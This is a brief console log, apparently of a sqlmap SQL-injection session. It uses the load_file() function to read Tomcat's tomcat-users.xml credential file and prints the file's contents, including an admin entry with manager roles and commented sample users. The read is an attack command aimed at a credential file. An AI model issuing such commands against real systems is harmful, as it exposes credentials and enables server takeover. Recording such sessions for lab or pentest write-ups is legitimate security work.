 sql-shell> load_file('/usr/local/tomcat7/conf/tomcat-users.xml')
[10:08:34] [INFO] fetching SQL query output: 'load_file('/usr/local/tomcat7/conf/tomcat-users.xml')'
[10:08:34] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
load_file('/usr/local/tomcat7/conf/tomcat-users.xml'): '<?xml version='1.0' encoding='cp1252'?>\r\n<!--\r\n  Licensed to th
e Apache Software Foundation (ASF) under one or more\r\n  contributor license agreements.  See the NOTICE file distributed
with\r\n  this work for additional information regarding copyright ownership.\r\n  The ASF licenses this file to You under
the Apache License, Version 2.0\r\n  (the "License"); you may not use this file except in compliance with\r\n  the License.
  You may obtain a copy of the License at\r\n\r\n      http://www.apache.org/licenses/LICENSE-2.0\r\n\r\n  Unless required
by applicable law or agreed to in writing, software\r\n  distributed under the License is distributed on an "AS IS" BASIS,\
r\n  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\r\n  See the License for the specific languag
e governing permissions and\r\n  limitations under the License.\r\n-->\r\n<tomcat-users>\r\n<user name="admin" password="
" roles="admin-gui,manager-gui" />\r\n<!--\r\n  NOTE:  By default, no user is included in the "manager-gui" role req
uired\r\n  to operate the "/manager/html" web application.  If you wish to use this app,\r\n  you must define such a user -
 the username and password are arbitrary.\r\n-->\r\n<!--\r\n  NOTE:  The sample user and role entries below are wrapped in
a comment\r\n  and thus are ignored when reading this file. Do not forget to remove\r\n  <!.. ..> that surrounds them.\r\n-
->\r\n<!--\r\n  <role rolename="tomcat"/>\r\n  <role rolename="role1"/>\r\n  <user username="tomcat" password="tomcat" role
s="tomcat"/>\r\n  <user username="both" password="tomcat" roles="tomcat,role1"/>\r\n  <user username="role1" password="tomc
at" roles="role1"/>\r\n-->\r\n</tomcat-users>\r\n'
sql-shell>